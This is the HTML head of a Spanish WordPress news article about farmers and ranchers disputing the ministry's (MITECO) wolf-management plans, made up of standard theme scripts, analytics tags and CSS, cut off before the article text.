

--- FILE ---
content_type: text/html
request_url: https://sabemos.es/agricultores-y-ganaderos-sostienen-que-los-planteamientos-del-miteco-sobre-la-gestion-del-lobo-estan-en-entredicho/
body_size: 29389
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Agricultores y ganaderos sostienen que los planteamientos del MITECO sobre la gestión del lobo están en entredicho | sabemos</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sabemos.es/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://sabemos.es/wp-content/uploads/2020/04/sabemos-favicon.png"><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="sabemos &raquo; Feed" href="https://sabemos.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="sabemos &raquo; Feed de los comentarios" href="https://sabemos.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="sabemos &raquo; Comentario Agricultores y ganaderos sostienen que los planteamientos del MITECO sobre la gestión del lobo están en entredicho del feed" href="https://sabemos.es/agricultores-y-ganaderos-sostienen-que-los-planteamientos-del-miteco-sobre-la-gestion-del-lobo-estan-en-entredicho/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sabemos.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.11"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sabemos.es/wp-includes/css/dist/block-library/style.min.css?ver=5.4.11' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://sabemos.es/wp-content/plugins/td-newsletter/style.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://sabemos.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C800%7CRoboto%3A400%2C500%2C700%2C800&#038;display=swap&#038;ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://sabemos.es/wp-content/themes/Newspaper/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://sabemos.es/wp-content/themes/Newspaper-child/style.css?ver=10.3.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://sabemos.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://sabemos.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://sabemos.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://sabemos.es/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=5a3020c6756b1af114549ea2a5ae6807' type='text/css' media='all' />
<script type='text/javascript' src='https://sabemos.es/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://sabemos.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-PZSJBHK' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["sabemos.es"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PZSJBHK");
</script>

<!-- Final del fragmento de código de Google Analytics añadido por Site Kit -->
<link rel='https://api.w.org/' href='https://sabemos.es/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sabemos.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sabemos.es/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='«Mercados de carbono, compensación de emisiones o  soluciones basadas en la naturaleza bloquean la acción frente a la crisis de biodiversidad»' href='https://sabemos.es/mercados-de-carbono-compensacion-de-emisiones-o-soluciones-basadas-en-la-naturaleza-bloquean-la-accion-frente-a-la-crisis-de-biodiversidad/' />
<link rel='next' title='Luis Abinader será anfitrión de la LVI Reunión de Jefes de Estado y de Gobierno de los países del SICA, pautada a celebrarse en República Dominicana' href='https://sabemos.es/luis-abinader-sera-anfitrion-de-la-lvi-reunion-de-jefes-de-estado-y-de-gobierno-de-los-paises-del-sica-pautada-a-celebrarse-en-republica-dominicana/' />
<meta name="generator" content="WordPress 5.4.11" />
<link rel="canonical" href="https://sabemos.es/agricultores-y-ganaderos-sostienen-que-los-planteamientos-del-miteco-sobre-la-gestion-del-lobo-estan-en-entredicho/" />
<link rel='shortlink' href='https://sabemos.es/?p=45053' />
<link rel="alternate" type="application/json+oembed" href="https://sabemos.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsabemos.es%2Fagricultores-y-ganaderos-sostienen-que-los-planteamientos-del-miteco-sobre-la-gestion-del-lobo-estan-en-entredicho%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sabemos.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsabemos.es%2Fagricultores-y-ganaderos-sostienen-que-los-planteamientos-del-miteco-sobre-la-gestion-del-lobo-estan-en-entredicho%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.23 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.122.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"abcb12e29d","wpRestUrl":"https:\/\/sabemos.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/sabemos.es\/wp-admin\/","wpRestNonce":"abcb12e29d","wpRestUrl":"https:\/\/sabemos.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sabemos.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2";
var td_get_template_directory_uri="https:\/\/sabemos.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#5c162d";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="7b0acc06d6";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #5c162d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #5c162d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #5c162d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #5c162d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #5c162d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #5c162d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #5c162d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #5c162d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #5c162d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #5c162d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5c162d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #5c162d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #5c162d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #5c162d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #5c162d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(92, 22, 45, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #5c162d !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(92,22,45,0.96);
        background: -moz-linear-gradient(top, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(92,22,45,0.96)), color-stop(100%, rgba(79,18,26,0.83)));
        background: -webkit-linear-gradient(top, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        background: -o-linear-gradient(top, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        background: -ms-linear-gradient(top, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        background: linear-gradient(to bottom, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(92,22,45,0.96)', endColorstr='rgba(79,18,26,0.83)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #000000;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://sabemos.es/wp-content/uploads/2020/04/1.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #991541;
    }
    
    .white-popup-block:after {
        background: #5c162d;
        background: -moz-linear-gradient(45deg, #5c162d 0%, #991541 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #5c162d), color-stop(100%, #991541));
        background: -webkit-linear-gradient(45deg, #5c162d 0%, #991541 100%);
        background: linear-gradient(45deg, #5c162d 0%, #991541 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://sabemos.es/wp-content/uploads/2020/04/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #5c162d;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
